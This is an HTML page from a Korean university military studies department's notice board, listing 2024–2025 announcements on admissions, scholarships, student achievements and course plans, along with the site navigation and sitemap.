																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5995">*https://www.joongang.co.kr/article/25259388(중앙일보 서경대 군사학과 소개 기사 링크 URM)*https://www.youtube.com/watch?v=6hzN4uKY_is&amp;t=4s(입시홍보 영상 링크 URM) 
*자세한 문의사항은 전화 02-940-7128 , 02-940-7141 또는 이메...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5978" class="title">서경대 학군(ROTC) 1기 김지현 졸업생 중령 진급</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-09-04</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 12124</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5978">1. 서경대학교 학군(ROTC) 1기 졸업생 김지현 소령(육군 학군 47기)은 이번 육군 진급 심사에서 중령 진급자로 확정되었음. 
* 19학번 졸업생인 신예지 대위(육군 학군 61기)는 의대 진학생으로 선발되어 소정의 교육과정을 거쳐 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
												<a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5959" class="thumb"><img src="https://sm.skuniv.ac.kr/files/cache/thumbnails/959/005/180x100.crop.jpg" alt="" /></a>
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5959" class="title">IVE장원영, EXO카이 서경대 군사학과 병영 체험 참여</a>
										<img src="https://sm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-08-28</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 12658</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5959">https://www.youtube.com/watch?v=6eXgi8d5YRw(링크 URM주소) 
 서경대학교(총장: 김범준) 군사학과(학과장: 채성준)가 출연한 인기 유튜브 방송프로그램인 ‘전과자’ 여름방학 특집 3편이 2025년 8월 28일 업로드되었다. 
 방송은 전...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5953" class="title">서경대 군사학과 백진호(2), 신권우(3) 학생 공군조종 군장학생 최종합격</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-08-14</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 13261</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5953">1. 서경대학교 군사학과 2학년 백진호, 3학년 신권우 학생은 공군에서 실시하는 2025년 조종 군장학생(가산복무) 장교모집 전형에서 최종 합격하였음. 

 * 육군과 해군, 해병대는 전체 병과 희망자 대상으로 군장학생(가산복무)을 선...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5951" class="title">in서울 최초, 서경대학교 군사학과 2026 수시모집 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-07-28</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 20999</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5951">* https://www.joongang.co.kr/article/25259388(중앙일보 서경대 군사학과 소개 기사 링크 URM)*https://www.youtube.com/watch?v=6hzN4uKY_is&amp;t=4s(입시홍보 영상 링크 URM) 
 ● 모집 일정﻿ 
 - 원서접수 : 2025.9.8(월) 10:00 ~9.1...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5946" class="title">서경대 군사학과 서요나 등, 해병대전략연구소 주관 안보논문 공모 수상</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-07-14</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 13997</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5946">1. 서경대 군사학과 4학년 서요나 학생 등 3명은 해병대전략연구소 주관 안보논문 공모 결과 다음과 같이 수상하였음 
 
- 4학년 서요나 우수상(해양연맹총재상) 
 - 3학년 김택민 해병대전략연구소(RIMS) 이사장상 
- 2학년 김혜경(장...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5929" class="title">2025-2학년도 학년별 수강신청 지도계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-07-01</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 16947</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5929">2025-2학년도 학년별 수강신청 지도계획 
 
 1학년 
 • 전공(10학점) : 전쟁론(3), 장교진로설계(3), 리더쉽(3), 체력단련및내무지도2(1) 
 • 교필(07학점) : Communication(2), Life Care Digein(2, 비대면), 
 Collige English2(3) ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5921" class="title">군사학과 송명근, 김태경, 나영웅, 박예슬, 이시은 등 인문100장학생 선정</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-05-22</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 16915</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5921">1. 서경대학교 군사학과 3학년 송명근, 김태경; 1학년 나영웅, 박예슬, 이시은(3학년 김태경, 1학년 김선우 예비합격) 학생이 한국장학재단에서 시행하는 '2025년도 1학기 인문100 장학금' 지급대상자로 선정되어 학비 전액을 지원받...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5918" class="title">군사학과 학생 안보인식 제고 특강 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-05-20</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 16929</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5918">- 북한의 러시아 파병과 트럼프 2기 행정부 출범 등으로 한반도 안보 지형에 급격한 변화가 예상되는 상황에서, 군사학과 학생들을 대상으로 안보 인식 제고를 위한 전문인사 초정 특강을 실시할 계획임. 
- 특강 실시 계획(안 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5916" class="title">군사학과 2학년 백진호, 3학년 신권우 공군조종사 1차 합격</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-05-16</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 16931</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5916">1. 서경대학교 군사학과 2학년 백진호, 3학년 신권우는 공군에서 실시하는 조종사 군장학생(가산복무) 장교모집 전형에서 1차(서류, 필기) 합격하고 2차 최종 면접을 남겨 놓은 상태임. 
 * 육군과 해군, 해병대는 전체 병과 희망자...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5912" class="title">군사학과, 2025-1학기 수강지도 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-02-05</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 25808</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5912"> 1학년 
 • 전공(10학점) : 한민족사 3, 세계전쟁사 3, 북한학 3 
 체력단련및내무지도1 1 
 • 교필(07학점) : 창의적문제해결프로젝트 2, 미래리더를위한대인관계 2, 
 College English1 3 
 2학년 
 • 전공(10학점) : 군사...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5910" class="title">서경대학교 군사학과, 자체 졸업식 및 승급식 시행 계획</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-02-05</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 25466</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5910">1. 서경대 군사학과는 학교의 학위수여식 당일에 자체적으로 별도의 졸업 행사를 가질 계획임. 
 - 일시 및 장소: 2023. 2. 20.(목) 12:30, 본관 8층 컨벤션홀 
 - 참석 : 졸업생 및 재학생 전원, 학부모 및 친지, 총장님, 사...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5894" class="title">서경대 군사학과 2025 정시 면접고사 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2025-01-16</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 27762</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5894">- 서경대 군사학과 2025 정시 면접고사는 입시 공고문에는 1.25, 1.26 중 택일해 실시하는 것으로 공지되어 있으나 제반 편의를 고려해 1.25(토) 하루만 실시합니다. 
* 장소: 서경대 본관 6층 군사학과 세미나실; 시간: 09:00한 ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5873" class="title">서경대 군사학과 2025 정시 '국민체력 인증100' 측정 지원 안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2024-12-30</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 30326</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5873">1. 서경대 군사학과는 2025 정시 체력고사를 국가공인 '국민체력 인증100'으로 대체하고 있는 바, 각 수험생들은 가까운 체력인증센터에서 자율적으로 측정을 하되, 예약 어려움이 있거나 추가 측정(가장 높은 측정치 제출)을 희망...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5862" class="title">in서울 최초 전국 최고, 서경대 군사학과 2025 정시 모집안내</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2024-12-26</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 32561</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5862">* https://www.joongang.co.kr/article/25259388 (중앙일보 서경대 군사학과 소개 기사 링크 URM)* https://www.youtube.com/watch?v=Z7sthK6fyD8&amp;t=330s (서경대군사학과 정시안내 유튜브 링크 URM) ● 모집 일정﻿ 
 - 원서접수 : ...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg1 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5859" class="title">서경대학교 3학년 전진우, 4학년 한선표 2024-2 인문100 장학생 선정</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2024-12-06</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 34998</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5859">1. 서경대학교 군사학과 3학년 전진우, 4학년 한선표 학생이 한국장학재단에서 시행하는 '2024년도 2학기 인문100 장학금' 지급 대상자로 선정되어 학비 전액을 지원받게 되었습니다. 
2. '인문100 장학금' 지급대상자에게는 통상적...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
								<tr class="bg2 ">
					<td class="title" colspan="5">
						
                                                        
                                                                                                                        
                                                                                                                                    <p class="title">
                                                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5855" class="title">2025 전기 경영문화대학원 국방경영전공 석사과정 신입생 모집</a>
										                                                                                                                    </p>
                                                                                            
                                                                                                <ul class="meta">                                                                            <li class="author"><a href="#popup_menu_area" class="member_831" onclick="return false">군사학과</a></li>
                                                                                                                                
                                                                                                                                                                            <li class="date">2024-10-30</li>
                                                                                                                                
                                                                                                                                                                            <li class="reading">조회 수 38355</li>
                                                                                                                                
                                                                                                                        
                                                                                                </ul>									
									<!--SKU 학점은행 교수진 소개용-->
																		<p class="summary"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;document_srl=5855">•서울 정릉 소재대한민국 최고의 서경대학교 군사학과 소속 교수와 외부 초빙 최우수 경영학 교수가 전담 강의 
•타 대학에 비해 저렴한 등록금(380만원 대) 
•군인, 공무원, 회사원 등과 사업체경영자 등록금 35% 장학혜택 
•2...</a></p>
									
									
																		
									
                                                                                    						
																							
                        					</td>
									</tr>
					
						</tbody>
        </table>
		
    </fieldset>
</form>


<div class="boardNavigation">

    <div class="buttonLeft">
                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1" class="buttonOfficial"><span>목록</span></a>
            </div>

    <div class="buttonRight">
        <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;act=dispBoardWrite" class="buttonOfficial"><span>쓰기</span></a>
            </div>

    <div class="pagination">
        <a href="https://sm.skuniv.ac.kr/sm_notice" class="prevEnd">첫 페이지</a> 
                                    <strong>1</strong> 
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=2">2</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=3">3</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=4">4</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=5">5</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=6">6</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=7">7</a>
                                                <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=8">8</a>
                            <a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=8" class="nextEnd">끝 페이지</a>
    </div>

</div>

<form action="https://sm.skuniv.ac.kr/" method="get" onsubmit="return procFilter(this, search)" id="fo_search" class="boardSearchForm">
    <fieldset>
        <legend>Board Search</legend>
        <input type="hidden" name="vid" value="" />
        <input type="hidden" name="mid" value="sm_notice" />
        <input type="hidden" name="category" value="" />
        <input type="text" name="search_keyword" value="" class="inputText" accesskey="S" title="검색" />
        <select name="search_target">
                        <option value="title" >제목</option>
                        <option value="content" >내용</option>
                        <option value="title_content" >제목+내용</option>
                        <option value="comment" >댓글</option>
                        <option value="user_name" >이름</option>
                        <option value="nick_name" >닉네임</option>
                        <option value="user_id" >아이디</option>
                        <option value="tag" >태그</option>
                    </select>
                <span class="buttonOfficial"><button type="submit" onclick="xGetElementById('fo_search').submit();return false;">검색</button></span>
		<ul class="infoEtc">
			<li class="contributors"><a href="https://sm.skuniv.ac.kr/index.php?module=module&amp;act=dispModuleSkinInfo&amp;selected_module=board&amp;skin=SKUDEP" onclick="popopen(this.href,'skinInfo'); return false;" title="Contributors"><span>Contributors</span></a></li>
			<li class="tag"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;act=dispBoardTagList" title="Tag List"><span>Tag List</span></a></li>
		</ul>
    </fieldset>
</form>

</div>


		</article>
	</div>
	<div class="fbox page-size2">
		<h4 class="boxtitle">교내퀵링크 <span>Quick Links</span></h4>
		<ul>
						<li><a href="//skuniv.ac.kr/" target="_blank">서경대학교 홈페이지</a></li>
			<li><a href="//skuniv.ac.kr/skpress" target="_blank">서경대신문 보기</a></li>
			<li><a href="//library.skuniv.ac.kr/" target="_blank">학술정보관</a></li>
			<li><a href="//www.skuniv.ac.kr/one_stop_service_center" target="_blank">종합서비스센터</a></li>
			<li><a href="//www.skuniv.ac.kr/academic_calendar" target="_blank">학사일정표</a></li>
			<li><a href="//www.skuniv.ac.kr/notice" target="_blank" title="서경대학교 공지사항">서경대학교 공지사항</a></li>
			<li><a href="//www.skuniv.ac.kr/news" target="_blank" title="서경대학교 소식">서경 소식</a></li>
			<li><a href="//www.skuniv.ac.kr/qna" target="_blank">서경 Q&A</a></li>
			<li><a href="//www.skuniv.ac.kr/faq" target="_blank">서경 FAQ</a></li>
			<li><a href="//www.certpia.com/bt/sku.html" target="_blank">인터넷증명발급</a></li>
			<li><a href="//seokyeong.i-print.co.kr/" target="_blank">프린트출력시스템</a></li>
			<li><a href="//www.cattoeic.com/eslscat/wwe/" target="_blank">교양영어</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/wiz/user/skuglp/skuglp_new.html" target="_blank">공동학위제</a></li> -->
			<!-- <li><a href="//wiz2.skuniv.ac.kr/wiz/user/teach/" target="_blank">교직과정안내</a></li> --> 
			<!-- <li><a href="//www1.skuniv.ac.kr/center/" target="_blank">전자계산소</a></li> -->
			<li><a href="//www.skuniv.ac.kr/human_resource_development_center" target="_blank">종합인력개발센터</a></li>
			<li><a href="//www.skuniv.ac.kr/health_center" target="_blank">보건진료소</a></li>
			<li><a href="//ctl.skuniv.ac.kr/" target="_blank">교수학습개발센터</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/scouncel/" target="_blank">성폭력상담실</a></li> -->
			<!-- <li><a href="//www1.skuniv.ac.kr/lifelabs/" target="_blank">학생생활연구소</a></li> -->
			<li><a href="//www1.skuniv.ac.kr/rotc/" target="_blank">206학군단</a></li>
			<li><a href="//www.skuniv.ac.kr/reserve" target="_blank">예비군대대</a></li>
					</ul>
	</div>
	
	<!--<div class="fbox page-size2 bannerbox"><a href="/sm_curriculum_table" ><img src="/share/img/page/sm/main_curriculum.png" style="height:90px;" /><span class="title">교과목 <span>이수체계도</span></span></a></div>-->
<!--<div class="fbox page-size2 bannerbox"><a href="/sm_courses_of_major" ><img src="/share/img/page/sm/main_major.jpg" style="height:90px;" /><span class="title">전공교과목 <span>상세안내</span></span></a></div>-->
<!--<div class="fbox page-size2 bannerbox"><a href="/sm_academic_calendar#2" ><img src="/share/img/page/sm/main_calendar.jpg" style="height:90px;" /><span class="title">군사학과 <span>학사일정</span></span><span class="desc">학교 및 학과 학사일정</span></a></div>-->
<!--<div class="fbox page-size2 bannerbox"><a href="//www.youtube.com/watch?v=dnnZer2nnGo" class="youtubelink"><img src="/share/img/page/sm/sub_video.jpg" style="height:90px;" /><span class="title">군사학과 <span>소개 동영상</span></span><span class="desc">군사학과 소개 동영상</span></a></div>-->
<!--<div class="fbox page-size2 bannerbox qrcode"><a href="#"><img id="QRImage" style="width:135px;height:135px;"/><span
                class="title">현재 페이지 <span>QRCode</span></span></a></div>-->

<div class="fbox fsns page-size3"><span>N</span> <a href="/sm_notice">공지사항</a></div>
<div class="fbox fsns page-size3"><span>J</span> <a href="/sm_job">취업정보</a></div>
<div class="fbox fsns page-size3"><span>G</span> <a href="/sm_gellery">갤러리</a></div>
<div class="fbox fsns page-size3"><span>R</span> <a href="/rss" target="_blank">RSS</a></div>
	
	<div class="clear"></div>
</div>
<div id="footer" class="floatbox submain">
	<div class="footer-box">
		<ul class="footer-link">
			<li><a href="/sm_about">서경대학교 인문사회과학대학 군사학과 in 서울 최초, 대한민국 최고 소개</a></li>
						<li><span class='bar'>/</span><a href="//www.skuniv.ac.kr/share/docs/privacy.php" target="_blank" title="서경대학교 개인정보처리방침">개인정보처리방침</a></li>
			<li><span class='bar'>/</span><a href="/share/docs/common/email_security.php" id="email_security">전자우편무단수집거부</a></li>
															
					</ul>
		<div class="copyright">
			[136-704] 서울시 성북구 서경로 124 (정릉동 16-1) 서경대학교 <a class="location" href="#map-box">본관 1층</a>
												<span class='bar'>/</span> <em class="entext">Copyright (c) 2026 SKU Department of Military Studies. All rights reserved.</em>
		</div>
		<a href="//www.skuniv.ac.kr/" target="_blank"><img class="footer-logo png24" alt="서경대학교 본교 홈페이지 바로가기"  src="/share/img/logo/logo_bottom.png" /></a>
	</div>
</div>

<div id="translationProgress">
		<span><strong>구글 번역기</strong>를 이용해서 <strong>번역 중</strong>입니다~ 잠시만 기다려주세요~</span>
</div>

<div id="mainsitemap">
	<div id="sitemapbox" class="fbox">
		<h3>군사학과 in 서울 최초, 대한민국 최고 사이트맵 <span> 군사학과 in 서울 최초, 대한민국 최고 사이트맵입니다</span></h3>	
		
															<div class="section">
				<h4><a class="first-link first-link-학과-소개-|-Introduction" href="/sm_about">학과 소개  <span> Introduction</span></a></h4>
				<ul>
												
					<li><a href="/sm_greetings">학과장 인사말 </a></li>
												
					<li><a href="/sm_about">학과 소개 </a></li>
												
					<li><a href="/sm_history">학과 연혁 </a></li>
												
					<li><a href="/sm_organization">학과 구성 </a></li>
												
					<li><a href="/sm_dormitory">학과 규정 </a></li>
												
					<li><a href="/sm_career">특전 및 졸업후 진로 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-교육-과정-|-Courses" href="/sm_courses">교육 과정  <span> Courses</span></a></h4>
				<ul>
												
					<li><a href="/sm_essential_particulars">교육과정 주요사항 </a></li>
												
					<li><a href="/sm_courses_table">교양교육과정 </a></li>
												
					<li><a href="/sm_courses_of_major">전공 교과목 </a></li>
												
					<li><a href="/sm_curriculum_table">교과목 이수체계도 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학사-안내-|-Academic-Affairs" href="/sm_academic_calendar">학사 안내  <span> Academic Affairs</span></a></h4>
				<ul>
												
					<li><a href="/sm_academic_calendar">학사 일정 </a></li>
												
					<li><a href="/sm_requirements_for_graduation">졸업 요건 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-구성원-|-Members" href="/sm_professor">구성원  <span> Members</span></a></h4>
				<ul>
												
					<li><a href="/sm_professor">교수 </a></li>
												
					<li><a href="/sm_student_council">학생회 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-부설-연구소-|-Laboratory" href="/sm_research">부설 연구소  <span> Laboratory</span></a></h4>
				<ul>
												
					<li><a href="/sm_institute_of_military_studies">군사학연구소 </a></li>
												
					<li><a href="/sm_aerospace_defense_policy">항공우주방산정책연구소 </a></li>
												
					<li><a href="/sm_security_strategy_institute">안보전략연구소 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-알림-광장-|-Announcements" href="/sm_notice">알림 광장  <span> Announcements</span></a></h4>
				<ul>
												
					<li><a href="/sm_notice">학과 공지사항 </a></li>
												
					<li><a href="/sm_job">취업 정보 </a></li>
												
					<li><a href="/sm_gellery">포토 갤러리 </a></li>
												
					<li><a href="/sm_related_sites">관련 사이트 </a></li>
											</ul></div>
	</div>
</div>

<div id="loginbox">
	<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">    



<script type="text/javascript">
